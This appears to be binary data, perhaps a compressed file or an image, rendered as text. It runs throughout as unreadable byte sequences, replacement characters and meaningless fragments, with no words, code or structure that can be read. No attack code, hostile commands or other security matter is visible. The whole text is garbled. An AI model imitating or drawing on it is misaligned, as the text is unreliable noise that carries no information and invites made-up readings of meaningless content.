A��m&'�n��,��ׄ��%�A��PH!%���z`$�l�	�O���E�� Ȳ��t|\�^8�!JqA��`�HB!a�2@T� ��ht#��fsA�<��ѽO������<�� .YGh��B��P�.(C����c ��E���@M�	~)D%����$Wr��h"�H�@D=�G�P)&n΃��8�!��O ��	|P�Q�O; Aw�(h �D B�A���(���0����`�V=��t���, g��zV��fp���&��A (�pdL�w ��ǂP�a�pA�PP�/܁� �h�J~D�C�E�DX0/Z�&�-��4 ���xF~�sXC��Ѐ ����)Έ��E�
,��6n�>�hs�IGF%��T3H(�.�A< �!�tr��y�i)�
�$��J@�BkPf$���iXe��HR�R�_&b �XD���I�	iH���R�5`/�D>�HS Dj�?��Y.`0�~�CZ(j?>dM/�q}���>'*q�5!�D٘d�`���m���� �lȏ"C����| #/p'��]���ʀB�,���B!��L bKY�(�ѕ�x�<(�A(�T�)�m
)�0�X�iM���	x�2%�R}
�!.�aQH�iz*�0���5*��)�-U��;�����S���;(�Ţ������c�d��X���+����Y )J�8.`����u
p�tr@�9QBG�%�R&�",^��=�1�Qܣ���{�3�Y��!���6�	��ʚFІ!e
b�A	� )����S�X ��@
/<B�mq�\��2\�B��64��A�z\"��`�/z�;y� ��l6b��1�}�%4.�)S9  ��B���i*�����c9�eN����:I
wX�z脁��Z�(��U-OԠw�A�L���*�,�p�*D��_(�*��
U���"�:�?2�6D�<s���P��a��f�Z�IN���=�
=��w�a^*+�KpA2�u�#�a`�b_�,�&���b���i�����=6PDL��t��@'�,3m�	PцPDBKS�A��.��4` �� k o����EM�/��*�O$�q�  0���h��V�h�d|�D��!KB]Sy]������}H,Qy�Wf��2K['ӆ���[����l(M��*l`�L �t���,B��r�@Ј4�4���d8!" �k` �U���Ђ�1�E�C���vC�=�1 q�3�1�ב�8�E6���@�y`|N9���*�(�@	����R_��˼8`xv5p��h��Ӷv��2P�Z@��4&1�	a8����2���X'�h-�2
;b4�����S�@�h����Ӗ�_hJEjFtUﬦx�/�G��a�=ڇ_�K���1B(� Bw`�V�X\~lx�Lt��1�M�5T�]�NX�5��5X�ꗒ�������D�I�| �i]�\ARM$�@�J���@(
*J��_%�R?�X4E��%�,,D������h@��8��I�-!G��1���E�����ʥ��DC4� ���Cv���� ��G 6I��=Č��5؂^(`��8��=�N�WR��� �ؚH��|�+��xB�TI!pAy�h������ �ma���PQ�m��h`,(AXA��Y3�H.PiD;i�&p�����d��@DAp('�A1 �L$B�L�UE]=�LМ���> 8(`��N<(�-E8A��!��
��J(A!X@#��AR$E#D�i@2� �JƄ �A_(��f�f��e|J�|�
�� $H -����m�-���Avq���&���� �X�,��X�X8�PA,�T��I�ڂ6��6VQe~ic*�^ 8%]AG� �PA�X �@Q��$LA��	���Mi���$0@l�@�A�@=1�� f�Ч<�o|��tF���b��"��$H&��lz�m��� ��d����B �L�A}=�x�;�� P�Of��66`Q~#i> �=�*�8��8�S�t��������a4�L�21�L��p�� ���䛢A*qA%8�ؘeTg���(r��@����ٌ�S��
�Cc���X����X�݆� `�"p ]��#����K�tK�P�NT�h�B5eP&�h�a�-��Ԅr�S�`�YPA�@BfpI����$�`3�>�A��}��$D�pZ݄�dģuR��P�u���p�@h1B7��0���Qa6������gz�@c�����@�,����CQT�@��A�UK�<R�5�:�> �&h8*����L�8�@�6z�@T�e�C$�I���E$Z�EB�\"B�%ceX��u�\���B�d��'�5�/���&ay�H�X�d�D�J:&c���A�ĄWH�XGl]O�*�� L�絩��ii�i7*����������5�$���� �d`��I� ,����Y]q��iQun�%� �$����&�e1�����.��a�l|��j�8�c��ޡe�,D����H��@v믚˵��88(����*��j�-��Sڄr��^h��� �, i�VɼP ��PK( "��T��=� }ƻnʬ�Ы�N���EA
i8蝿������1@����2,��}N�h�����v��j,�|� ����i��
eP��N@�G�L>�i]� -p�e��"-�\�!�@�R��T@d�%�n�@� ��o��i<̥��Te��i/�4�ª�Ž�&,�:f/n��-�)�m΄P$���vk�F�\�7�C�.8(ʖ�.��.@C���>����D@`Y��B(p��B?���NY� P�Yg�B�$E(���I�ne�hF��P�iT�ep5�A	� �F1�s��4��_p,j΍D��2������>@���
�D�۲��A������Z���T8�t#���,�=��.�lfo������.\��UN�̳�D�T� ���>0�-B���|�B� P	Z`���L��OuJ��$���QIL5%�i�����<���B���~�a��N)�N)o�`��@ ALL�~vIX@)\A}��D�<�r�Ex���)q��l�Bl/4\�+o�,�B��Я���T�x��A	 B��� �I�@M%$U?��o
�"L���Qi��<�¡�>@�B �n�*�怰j��Z�TO�����$GE]@#9&G@�WuD&K�P�BE��)�.��,P�7"�+'q$C@:�C��2k6�.��,�U�I�@�� H!B���V��qF�C�Q��Qѓ�t�77�tRo��� "AB7-\�/��JC0HC�H.�0;&�9�@_CO��,�S�I�s-��a@G�\sI8�p//�*��<��_/.�B�R������E'�`ߜ���PXG��@(p 8$�4�u0 �����IT�2KM&�6� �F�4�1c�����<O%��K�@5��4�3U�n� ,,���(^''�"D�s�@�)�1� 4	�p]�u>��C7�<�_v`_�+�+7�9$644@FW�6B��\&"[Zԉ4�L-���� H���"� �ý5H�������@O������l�L	h�3#4< �Ѯ�J���4t�&����r���@��@wD�tEa��	����B�_�4�x�wE��_�7�vz��{�C2H������D�M�J�N@�� �	���@"��f7H �F��@H8O�th��H�i8>p��=�Ǎ�h�$�`�������0���r�"��Fe��-��x|����"MY��9Iy`�5C��)7��6�-p�ctb7 bsc/�L@��M�}�4�F	dYЖB�Um�"4Q��@�����j��z򏥅QC<�mx	���@h��B�
2���/P.��)��2��ܥd��[:�π��tG���+GC6<C[����E�0��k@4��`��wo�z�w4к9l�+�8�!}s�Phhzh�О�i��ЪM\H%���-lJ%�v(� 	�1�8�ǝwF5ķ;j|�p� �SN���:�f5w�.g1@ @ �{ 黥�x����F?C6D�3�1<�'��7�-t�m��-,�-��-��-49.4�Ż�{�:4�����}וLEPl���J�g���@����CA��� ��*$!A(伎��D���vaS���}�I�f@���-�;��.U����f Nh�_������'��'?n۵9 ~4$C4�=9<C48C�1�=- l�Bދ?�}`�}`�7p�24�3h?�#�/%�q�����y�8p� ĝP����я��2�h�b�� &e���q�I�",H��$HX f� ah�>V�)QbG�2gʜ4#
�b�n8��Y.i��m�+�=H�yÀA� S�y$uj�G3�f��G'
�f�� ���Ѿ}sv�׹_s�����/Z��������c�	;�u���k��1� ��i�9<f�(rf������� ���P��JBZ��h�$֌�>X�F�ǐ �2 �qG��W� ���7%�@a�`ƏnKx��)��Т҄�6,��(�N5��� e��O�5�,P`�,Zg�޺=V����酝^h9�v�ʋ�%n90�L�c�Ŗi4������4�p2q��6��"�H(A�B���"P`"�H��ۘ��4�B"A	"4��=h(�����(A؁��$ ����r
)��;*(i�J/�Ы�<#*p�M���+#0��g�9˙o��Fv�	4Af�C������_���
)�����ɬ�N;D�S�4�3pi#�HB(�#� ��4�h�$B� &)�����U� a"X(�8㢌R����R�@@��
����A�
�M��7���M7՛
�ܻs��y�Og�I��x�a�5���MP/v�������-J�;���t�Ɩ�&��D8`��!c��i@e�1Q���ڸ��`Y�BP(bV��Ƕ6�`���BZA���G4(aʘ���ԔJ�����~��N�2�|��(��kr�~S���T��O0P �g�t�O��9�z�ї�^E���e`{���e&=��[x���i8`,2�3��=�5g�X�$�/�1�).\`��;<Za�Q�����ȇ7� �
�`!��%"�(��6��ڠ�*ޗo���ޚ�p�C��<#j��<@)&�l�V�mz��k�ѷ��k����w`|ϱ��u��떆ϰr�3���6tRy�h
q��)J�@F0�|��w�HpP�^	$�PB�@@Eho0Zr�S;+@���/D&�p'LA)��D��t����P�" �s����g�ߨG��6k� y�5���~��m�`F<��_JP��/1��2��� W9�s��=v"(CA�"���Dp��P#D�a���i@����,�����7�p=Ң֡nX��	z��^�~���K��9O�XD�Ё�s��
zU1[���!C�h�/��� ��"�7Ʒ)cP�#�n�-FqK���@O-nT��\���d(p��Q�0@�Y"����&7����AE*��)�U�O2�y:@F��A��dgj;ԁ+���
x� �D@6q1���ȡ6���7�i�a��6�U`̝3�Ѵ�L�**�Q�`��b#1�pLc�"�1��u��rh�8B���8���
��h�H�`W��E�Z	�@�,+D��R0Q~5���"��%�� !m^
\��9�[�*b��.�|"�{�Ka*�$`���"4w�S� Z�ihU� f\sPoc��h1�y��a��.�!ɑȎv�*U'�Nq�
i�B�;����,�®WnUZ�:4�*�8�|J����U�(U�����!MA
Q��k�y���OH%�xi
�P�TL1���iP�Z��@���k�7f��@��/�(�X�8$U��sT��#ȸ{�	.Xį�q�"g,8X���:)�Q�+X�����w�I�VQ��n�Qr���R� �4�PHP��2"��7]���r)����������n0iU�Ezգ:=��[�!1BL:Z�r����Gp�q2h����p��+�#|�|@��E�� �zD�Ǒ���V P3��1:�2������ bC�(4�<7� =�T�Wp@l��l*D�E-:�/0E�M��p������i�����.1o΀a1vD��B��R�6��6�	�RB?@P	#����t� V��A&���I>�ELJ`�(T`���aa����0���0.р8�����&P�M�%O��Љ ۾�,�G;�Ӿ��Qw�M�noCؘ���O4�8]��a� ��_.�z�ŉ΀W�|,8��������BQ-�V`�pZ�,G�`�Τ���V%,YiF�(�����y^_B9p�\���%Ѕ@4�	�Eb >1��7X����2�e�ӥn��>��}0��L_ � ]��pq	s�����g��馺Sb�G5�Q�J��3|�p��@,�R�paZxR���aQ8±@��$if �$`j��N	��1�px�u���W��V�N���b :a�`J邉��I�|o�~o��͘z��D ��#|��렁��N�.2̮r��r,m�p1��3�)2��"�L��X J�&%v �e���
a��C	A��
2@Z��N	��%jraB�00�0��`��MT����� � �,�|i����L����T��vϘH�N�_������ �/��NCǎL�r�b�P1�bT�ÀP1�*7�t� z��� ��
^b&�$YJ�h���*$B�
��$� 
�f=�J@�'��'��'�4��6,� ��� W>ꬌ 1�$�� �Jk}O��������i(^��/ي�h��.�2D�1�ZQ!��Q��A޸OC6`��v�	��w���B@�D��X�!�<�!� �	�BZ��Z�L�L)(�s��xa0� � �'�zB�ʱ�@;A�&�>��D�G��������f��-���M�.A�D�!_�Yq"�!����� 	h�����|gJ@��%��5@���h�`�@ �� R��@�A}����Kzaf��qqa�Js�H��p���j`ڼ�j �Ơ�����^@�1+�NJ��L!���o�<O�!ޒ-�A- ��FOC^��;�!�2;,�؀	��H�U�c.�8
3&@ Y*�� 
��q��N���$@��@�Q� j~��1B�@+ �4��c� 7)�� ����@+�zj�Kp8�܊B[�C����A~�,�����C(r���r"���:L�!�F \����j�I�e

`�P ���
f�+��Ax�`h'?3(��z�4� (7��:oH�|�	� `ӿh���6s��@������La8�.S��N`9k�9g�'�/ �,Ϡ����~�Ц��r�a���fa��.��5���� �P� `�Hd�%��8BmL��Va`5� �
A%�~��B/ꆔ`n@T�A7l��O��3z*@#�`C��z��b�  U��D������a�h��`��F�!��Fg�4=1�"��jc�c1V��pAV�x�vaIKSWU�W�temV!�6 ��
L� �jGD�@@i� 
	�J�f���� [i���	0 8�K^Pu(�j�aO���qH������Pc�&*?  u,8�]�c`3aSk��!�����.� �q�/0��@4V�ac9V0����taxa�rI��Ů�1 Ima�F � V�V�@ggy#��@�f�� *A1!N��h�W����'�-j�V墆|�и�4��Į]QO[)]��Um?�_�@�>�{�"^��O�a���(��@��F��4��t�a8r��:�WW��ta��	,�U�w2�26�20'J!F���R�� (@�Hx��`p�����tF���� %��B��U�~�Z~�aA�a��y�1l�L�]� ��V�z�� "`�@��7O��,����.�JP�/�BB%�4	�N�qWD n�@�o���j!��W�kAV�H��G`���/�HgU�G��j 	��@'�#�u�J6.
�J`h�n��@�� @ ʀ	��BaZ�&{��&O��'�4�.��Vz5"���� > ����,����,lΘՂB&�R��ps����|���<@�  ���
`��Wcwc�A� �xb��A�!�	� j@
&!��`�w��x6�4�v�,�J���ʀ���6�	,�٠ab�x�W� �]�k!���]�Pa��7�ؗ�@�"��9�Ә�٘@0pa0p���y��Y���Y���� .�q��L`8'�b���{a� ���7@�a�Gf!=3 �� �u7��g��h`ʔ� v�`�`�<	^�	���j�� h��������.��N�24^ky�40r@��8��G�"���Y:�-!��.�i��;�	��D �����O���Z �� ��:�~�Xz��wy������,�� �О��WV⅌��h�p vi hX`ʠ���!A
� ,0 .�~(�FxA�#��q���zNz��kY6k@�c��Kz,� �G��b�����! 5��p�0D�	����
��: �} ���@�W{�E�q����AL��N8 "A�wĭv���TZ`�LY`���޺�`s��4`z���K��os�@0qhB�BE��(0�5" BA=�7F�����������������*;���a��q.d#���"���zc�Y�!�=�;`c� "x���Y`VǮ���@@�I��J�@&a� 
>���
|%� � ���,` �`B����{����kk	�`���.�}��=6c��
{F`��>��Ȝ,�r� �	r-�S�A�朦'�뀚K� q��= �M����ݱ���A��,��# �m�<�S���! � �`!ɬ�!	�����`_���@��XN��`A>9Bh�l�:�:O����~Ap�`F�B����P)�9Ծ�[m{y,F��	>����èľ� ���S:'��;{r���"�p�� ����@Я��   ���~[a,�H�> & �1�j�&��V 	���^��YA¢	� Bv� [a
!eB�	ڠ�`�D���|�	�@&���	T�:R��M�M��* ���'Km��}����b�{>̝]��b���<���0�1���&@�K��Z� �엜k ܠ1�
��KۛkA��Hz,~���Y�[A.�!����� �/M*�
����9P��� ��JG�0�4̗�3�jik�-_-$��+#.]�.=�b �"MF9��H�b��ɂ�6(`S熚
ؼɡ��
.)������įjR]QO<4  �8|��۹c���� �V7kIlX@k��j����F|�O��Vq��(�F�C�����N�F�� T�K�
��x>���$I�����L�:��v؊T�Yu!}�;�&%E�B��/s����IН>�(��a�PA/�z �iS�O�n\�}���&nh@Fb��SQ�a-j�x᷵>7r��Պ)X��=�W�� �d�ъ?��G��� ��D3��5D%�!����
+ڴ�0���
��S�ژ@F�d�W�)<��U�d@I4QDE�J1|�RLN(0�lشA�5i��N�A�M=]��%�0���Q5��<�J��mE�Cu�`<ֈ`��  <��'<�X ���CO�@@{E�Z-�>������Cp
@�<d��|@@a���6X�k�6Xc�B�"8t5m���t�n��tR� %qSR1�c~���miQA5��%�05nv�i�&Umn�h-&d��W;Z� �/ �@}@t-�ԥ�w" �Cg����C�8Ph����P-�muï��Z�B��*Q�ъ`��<ALp�f� � �pl��	��m�z����U�l ���K0Ŵes�q�S�6��m�
<pAɠ���.enTQ������,�	*��B���kZ ���6z�8�a8`<��z�Ư���yp�c-�B%������9�h���r���ֲ�DB�n�[��M��l ���7S��u	�\�Og�r4��2�׵5ЀRT1�KDT��[�6��F_}��k��%�U�d� ��[����t0d� 7�t� �zF�
R��8�[�@WRͭ-�(�,�t�@�dY�iV�$(Վ T��b��8�(Tat��45 ��񠡑c��`���\d�8K� p�w�W聈b4���L@"/��
�0�3�E���" &1����31�@5� �ן�$�A� ��֊@d`#��B ���%�vH��p���+�9=�
م�L�x�`:��<���`
S̱�@�'ЇD��/���𜾮�3� zR�W��I���+��DϘ����b��Ŵ�)���L�ʊ��sT��VA^p%�R�db�n�L�J�.qs$�x�б&g�B�2L�8�f.L�B#�p���E����CG�y���Ae�ؖ�$�zz"\AwK �A0������լ �W���@u�D2�@�c= "��awj�n8�[���ԛC�E2l1�㙃k���1Ie0o�BMWF��=�Z�?���^% G*ۘ
�ׁ_�Endh���P��g�Z�j-����-&o9\��X���q0�1� ��`Lr�Piq>`�]i�;m
���2��He�$W���i����-XCxy�����L�F�t�!u0���>L4.��
��6��>�m�҉BnyM>b�2|n�����C̀�����$����F@�I���@2��N/���l�x>��#���Fc���/�g��d�D`�']��	xH+��+���W~1�	$�N����z��.�F(�r��3�JW�-[�>>Zi�(F�H�,�:��ZI��yS	��E�R[8�h��K�/R;�&_VkpF��A�M/(������N1�x����!f�˶W���gUB��;I�/y�˾\��V�1�L��ꢶI��s�R&$vD�E�j�K��4�p!~����n�Qv�7�{�Q�󑤽E.h��C���󄵽�	́S��ᘷv��}�2- ��� ��dj�ؗb>�3k��nШ�k6�^u����U+�p�P�u;n"d���L�J
C�1X�&oVʤ�%��oD9�J>r2nq7\��X���V̸�K�5�z�
Lq��۟@v-����WK^[S�*�멀q

V`$��45�:�76��^`�l<����_��[��$�<���+��z�C��_��y�UC�M��}�d/��^0洱����pZ�[/�V1nG uEu�� ?�1%.��֓�B�"�cZD<ivP�A^$+d�=D/�䗜�&C=����7�a�P��G�x��NDՂ���I� @^i3C���>��2�X�b��V��>�7Okx���&_����T�P!��"`�z/`�(�нo�gD���A��:���F2�����~.�*f�~��(~8f�207`nLqO0\t��)�1u#�S3�6n0Di��P��m�$1�GD���A�W��B`-B�0� ߗ�t�w~K�_ �t��o�� �bQJ�� і#��O�xZ�a����?6c(As(��Utz�P��\�@|O�`(R���040^��X- %��`-Ơ
�g0Xy�'t���GI��t��o+DI��V�DDHQ���{ʗ|�DD�wr�Cf R���>h�g~�!=���`!�q`q`u0\��=�f����z .�L ;F �8�q(o���0��0(��w�:x�z� z렃Jf/���Z"�s@n� >b��H刁���[��r��gc��Qri)ڣ�6h��=[qb�V]���X%�4�G�>vi/��=�s#	Y����Bp Gj�V���y�o� J��r�Q ��Ze|��\�`
�F`���=�x�m���uwwQ���u!Kٓ=�c��$��$GS�8`�OR9�X y
#
��7y(tI~��y� p	z΀����'�f�
�?y7:u��.	Ko�.���O�m[!1�P��Z��a��(h� �&m�q�����7[�J�I�'CQIp
5�n�f�8�P��B �},Ȃ� 
��ƀ��p��d�hj�7I��o���JO������O�"x������(�EjюWhg��V�O���	:�ɝ��n�+�i���9�y��	rn��XMrRV9�H`@*8 ����ySۇ��~��o�6���tk��~p����1p3I��5�w&Pv&� ҈�w/��u �q0"�3u�O�7D�+vr���5
 p*��p4L o�X3@ p�.���S �ɚ
�08�y�yj�$p�Ǡ�ȖрJ&i(��j�@B�L舜"��r�=}'��\&P34�6C��� �q@2:����`+Q��(sop��X	�pFz���dL*���P������;詺eq�g (G�^:��a��{="	f ���3[$ZEn���RpQU|�z#&��Q�� *���
�b5 R �R�c�c;�� Y��0
 ��'~l�~O��w���t�@*7@{�g6z� i�wk�+?�m�(!�l[���Q#��%&�9�ed0vg�Ev��� ���	Kv��[b��+v��&�I� �
�j�(�*H0 9�	M�`ٌ0�4�����_�j�lɃ�Хvj�_1w��{W�n��=h��ᯱ������`���7���(#�c{831�A�9�#+[���^K��`r����vk��Ѳ/�^�פ�'�Q
��fj�8�V�����P��&&/�qDu$u 1g��WH{O�P���| b��|��s>�A##WFIwy�1Fɔ4�> ���*�cI
��yN�
`��y��g���d���V�~�иB�a�Q��F=up?���)�nP|ֈ8�o��IKb�"re�p���!�d[��)ee]q���`'C��"�y��w�Y����> �P�v��á���@���N��J��Р�Y��t�X�� 	��T�*/zfiu/��f�!���!�# �sa�[�� b0	�fP��*�[��lk��Kc��op�z��X�	bP#w�tX|
;p
z�	hl> t�W
����ES�s;Ld�i �7��`jk���� �P�	ʸ�p�]�����qge60� �[Y�/��\�k�9"r�ۮ��I�g��9(	twq V� J��V���\4*���=�J�l��+����v
Z���W%�k����Иy���	P����`��*������6JUZ�*Ѐ2�ڐ �
��	��ra���gz"F@2���EtDFDe%�Om��
��� ��*v!����$@��+�;�-r���(�*HJ%��C�\ ]��6�}ȃ�p�����9MI� p���l�C[("L�U0|cu+��;>�1�@	?h��9���z9LDppgHdh��f$�VhyYwe�
u`=�J�r ;�r�� umq|�F��.Q%�B��� �������<Ȋ�����PȔm�����l2�K@�16q���"0#gP��6�wfP�lu6��'��3d�J��J��a��#+gnj�A����Z�"]�"����XHj؅M�N�i��7�3�hI��� :��� �Lș��+���>~�Vr�z�"03=�2&�2&�& Nkh��Wɶ�:��P��1�q��C��=a��pQ��9T��	�� �z��`�Z�����yK�-k�y1��G���}~|j���͸֬ݸ;N�֐
	 ��>Q��D=.Ӏ��(*�!�� 7 ��La�`@FT:^ፏ���dD���{!��Y���T{W#�|
�;X���#�y��ě�1њ�-�B�Q  C]��,�`̈́\��}�p� ?^>���ho��U���tY�zU*?��0(��zL^�m�IPx !'�o�#��`!�pW2j*a���Y��lLײ@��Z�?��m�V2����P �  �  b���p̈́,�����|������
րP�� �� J6�� "�'�H�ڀ�'YV~aFp$���R�"Q_���@D�N9��2�� ��
�`e�
V !�Z0�u~
  >@�J� E*LE����������^4ۼ�g蔴�*l�L�ج���	@/����/#��h�v�P6l� h��rk�n�*�� 	p�[�� ��g�\@D�=�� W�� �V�
� !ƞkf8R2I��w}�!0�}�$@	͞��F���d%��s���p������p�Kϸ�M�?���^�"`ku�+;���2���w�'��9���d�fFd
`���Z���QI�>�V��VЊo����@Њ,c�J��V@ ��u�}M� ���60�2��Tb��A֢� �,۳gtHu�.A�zS%xhm!�x#B��!<u�}�XǄ
;tP��m���1c�L�Zf&Թ��_N��j��h
��?�:�ʧ�VM���x&	$��RD�V���״V�:x@��rh�O�c��y��+rV�z�G�
%]��H���[�@ �9"Dp�x�c'��,P����lξ!L ��ÅE/�w1AF��:�����/D�,�`Lhk�'[}Ë���%�Du�N��ĉs挚C���ZaUI�Az�	�i��G|�T��c�>=Ĝ	L��포��
=dYA��Sb�(��(FR`�K��>�C�6t,��A�� gBH��$Zq"�Vs(�B赋D�F�TRA� �B�zRJ��)I��{b�n��#0F1
�~H"	+���S��@���<�H�c"�(A9��|h�O=B4x�,��S� �+A	=��AȠQt�AJ��B��02�P�23�h��F���TpT�Ō4"�$mԨ$�:x� �ހ�ĎT^�Ï=9�1�c�=�؂R��Îd�� �n$�ƀ�`4�4�a	V�E%���V(a�M٤M��'MB�ٗ�7�+��J��-5Ѓ��ځ���K� 	/.�BŨ��1*��2!��L3��YǛ�^D�Ts���TX��@;I#�S�1:�``(�h�F� �`Z�
t(&0Q�Y�Zd�L�ng` %����Fw�$�X�ЃB��D�C�+z�b(��'\9�Ѐ<��YH���
"��
��� d,F,��!�6��� [��OKƦ3gd�ǖs��Wid�5�m����x�U��z�Op���j0�P*�8R�A&ja�9��b��6�gP�O	��s���\3Նw^"� ����!M���{��p���`���@�()y�()Z�0�	�b4Թ�"�e0� ���3�Z�m`�A��u���@x�ՎGI�@
mB2 <���K^Q�l�ݠ�6$���d- 3�^���6to]�2�y�� �n Ђ���}@��xC	��7��? 2���	=T�����P���K�b:��p�c��TQ2
�Je;r�mt�A�lPg�QS�$� (9�����/�`���`i�3�_"WDF �6�Ƶ A#XQh��$>xMi3O/�@E��a;�">���m+ �,B���ݏz8�&�\K��2�31^s`��"���9AD $��s�"�I�"]�����$P�z������ >����;��rx�¡�x���Wk^7l��Ǒ2;�|`q��]A�	V �M �_!�2�79�լ&֗��qb���$��_��"c,��LQad��'!�gxCg�T�mV�H�*���QJ|4ְ�*�%b�Ds �O�<���̣�E����y+cK���=��G^f�6��k�O�,P?��AP;�����`������@0�1R �TD@�qBH6�d( �p�����w �Sd�j���5')UA�{I���:��,�`8�D f�!��2 $(f�n\�����#`�0��@�;�a��0��� ��&���)|;���� A	J�Dx%R���D�[p < !� � ,    � �  � �P�@0B*�DP�C jݺIࡌ	�x���ٿ^���+�4_'S�\vr��aĤs9,���r��Ŏ�`�N�:��ؿ�j�wR�
�y����de�#k�)9;�����?=%ިݴ��&�j˾��ŝ;��Â��!ІŇO��r�УGl�XO�P�C��˖e�`��'�-�h1��� rH��u�&��ۆL��*����?��5C��I_�P*�l�bÝ��5�߁_<�!3�|֬��x���kI
2���?���'!_Ɋ����3|�h���W�XH�?��_w$X!!��ZȡŅ+d�_�])vUW+(q	=ЧD����?=�	�h�Cm)��/D�� ��cLT�D \��0�X��1��Îo�}�Q0��Ce/�q�L�=�T��/��"A/(�C�,kB3�,�<�Q�Þ.�R}W�;��_	�	��FXɁ	�PH_|� !����Z�S!����
V]�U�'�h��A�h*�=����L���/
��k��syI1-�$�,��Q�%\85�K3d&�K(g]uF�I�/��B&hI�B/�xaK �<�D 3��O����"�g_��p
bG�5 ���򏣏� ��C!�Pa%$��^�a�fH��A���.��
 c������1�Z�D>`�0;�F����2�l��N�0���Hs�*q�\Q0�S51`��fPV���,���@���OQ�U�X�+���Ņb�����"�Ƣ4��`�6x��wRI�h�C�_�1X%Te�Ǩ��b�%�(�vl'�@��v+��O ]�<�?�C�/�$�NG���Q8$��J�/��2��s3a}����J��Ma�O � ���r���|>T(G����do�/��=Lh$�p_���p�CA!XVac�'�G	Q�2w��,d%�`;(�
N�k@�P iN���9��3�I���M�,���$� �q��i��V+Q����T��� ��T�E`W!��i/>�U���?��]�
���r�,j}�X��Ă��A�\�hP�a׫>�H��YE	$: U�9N�`)��D6Pլ�� �* �CHbb���<���h�r;,��:�q69� �j5�զc�������~���� BU4uD�aE1���X���'�!|��A%��!��x����E��EarQ!����%Be��Uz � xs�	�'�P�؁T���A: �yH"y��j��`��z��O�}dv��'��A%M�ē���s�R�*�$9����"!Q��4@�ư->$����]Ze�y�d"���o�t�"t �9�~k�)�����"c��Q!%h����0�9"6��p?RP��(la��I�����	%��b��d�zh99i:�Ը��a,C�\��G��;� �hB0:��a��G?�5����Vq�\���	��?�|�?�#(HR	z�p����A���4i�3��%��&�I����r.ℌR�'eGG$�s\��	�X!�$��Y�`?�E%h%'�	�2^�]���Z��2R@	�`T���&�8������
�#�����U�A��u�#4��\ԻhP	�6�.D�K���(@L���
�Q+ж�İɎ��B�
�4�6��'&�k0����!$J��jM�5�jVg�)��'aȍlѰJ��2�#d ��&a���%��}�!�F��o����w�Ͽ�j��`Z���o��
��i� h&�zf��h*��<
�9�I`��Չ� \&����࠱&r�{�Iء;��^��%q5�e���ҨQ\��^���4З�IqZ臈B
���G^!Z�����|��4p0����ۣ�ڇI��4��&���_X���� �Ymm7�@��K��`3����tt<�@�H�ҍ������B���nZ�ی$�iҐ�'O�W��P�p^+a*�
TK_c2a��CP��kڷ�g@� ?�A�z���S�6
�3���ҷ��H��"@�S\x�PgU�z ��#HM O��wņ|@pq��Ȋ��N8"i�^�c� ى���2)�w��Q���FV`�����L���.2�H���)|�|�B�e���*f^X���e�o1]d�e�/���>��PQ�3(F `����(�`	�A�	(@q(B!H&�M d��s�B�gw���A��;�=�Y��Oh��S���	�����a�x�Q?p|��F���py_�r��?������fPPL�zXt?h�0
��}��58w@�@�*�?0��tA�{�B"G� �@$R��	m`�`Q�=�{���v;�EV��շ�RiwV��c�%q)��]uu`R,Pf��/GY�P!"�"pT"#�e��=�S�@k��6���� ���kPL�EXDv18�S8��Fz�)L4@$pa��"��"�1��� 2 U�Ђg#=�p:�	����3��O�$]��c� ��'%���)�d�S�dw�]uE�P,3 �~�D�cGq!����"](��b�!�lk�	k�s:ǆg�ǌ�ǌf�>h�|Q�q�y�V��y�X��L�g�W@,�k��	�`2���p� g�� ���� X3�:�`�5;�I;�v)��cC�<��N#d-a�0�0!�qS(a���)0����H��/��,� @� G0��ƌ���4I� �/�I�^�p�:�xq@08DUn��=M��`�$c{X�"'�2H2�L� /8�%�:�P����;�T}�}9vcG���WTb%��<�G�]� 	@y�W(She�Q*��"�R#�R0k@P8�	8���- kX7�g� �k�_�H�yq�� kP �hQ��k���h� �R$ P�p	�`!�V	 �ȕ�%,��$"Tc�\�O�@�v�&Ub%��B.BC_B�X.�D���Gt9��*]G��'cQ, �����	.�X t� D��a،, �s0�W��� ��))k���  �=�k��"!RG!T�b�����Z�O��S]����2��v�u���@(%��B��,��Vt���-�0a�~��~Z�X�e2!�"%w��B� � ��y.�t@1�c�Q�P  l�	˖`;9�|����@9��Q0@n�M�k�0"��")�*p�x$�`;�!�q@H��Ő'jH��AL��:�i��i�Y}8�$;� Q]?d��4Ґ�&F �O�~�ő�'"J�"��O�D"�@U�����0�010c`�o nj@�g|�#?D�6�z��� �`\pk��DH����%#BV�3;s
�!D0�P` ,����1�4V�����)t|��:m�����RC �pX.R)�!_�#"�2R�7R�EEo�@P� ����	�	��
c�
B�(sQ�p�ଂ��J�I��SzQ�� ��g4 M�8�S/�92J�'��d�������p��� 	ہ$�&�s��\6I�]��,��\��]U�c�2dR%� &<�OD�aQ>�ee��*Yvr G]X��	��8 ap��X�@.�B����q�0@@� Zy p�lQ@k8�����r�WZ�����k/��P�f ��'o0Fp�A�`,�
XzTva�gc�ǃ�v��u���Om�e� -C�V�A%�q ��Q���R��1 �����)%�Q0-@��0Gp?���0 �b�� B@1P`:�PP5	�ζ��+k_��G�.����T�Z�B�g���p	3���p�;���`��k,< �(��� Զ��<�i��v�%��0h��;�C��:�p��R2�A���"�D/��PP�D G�8�Y�0��9,;0�	B 	�� ��
��	ݺ��Yd�A��*��0�`�	���b@���{0B2��G t�0��P�,=)�)�DO�p$�[i����F}��v{�m�igu�0��}�0w ��0�;�"w��k�!�"4/�F@���b,�P��G �Y
Z�
�� Y``c@s�3��'x第˒s�	F@F@�PF�¨6w��b�G"�"����PK`�C� @�FPf�.+�,��|�`ʧ<p����Ѣ����p��W��m%����a ��x
Vq��"$ _���k]�)W�C@C@A��G�>kP�����	Y���	@-�Q�A�r�-���,���D��D
�ʋ� :@°A�c�l��J` 6��a�H�'d��P�G�H9�Ѫ�O��vA�\҉�̐cH��` �;�/�D�!�Wle!�k�Aa�@3���p���p�X�	t�������0�0 ��	��<�� [J�F`Ω9yR藻���6RZ� �� �P��$�p�0���+��3� , ޷�΀O�����o���O��W�p}�q}q{y�$���X�!ꪎ���N���#�ӈf�BM+�@0�- ��� ���`�K�^D��8�J5 �����7y�A(���{"�� 3���� BG�V�ݯ���6P<�Ít�`,K@Ѹ���d7v�;B6�������5;���q��g���=�t~K��XH�D5� ��0��C0��]J ��p�va ��Z�B ��ޜ�	e8+s��]���}T���/�,R��`���� �P��� ����6@�v�I��0��@v�P ���<V��A�-V�A���ر��Rځnδ�ü�2 R�(��� ���T���[~�U0Ԍ.@:��P �P ���X -`β�Q�dP}���q�K��{J�*"<�������CN�<�.�[���z�H�c����P�� ���[���qmK@5z4���:��'b%6 
�K��=����A/�a��)�F N�T���.��E p��8��W��1@�`�Y 	P Y�Y 
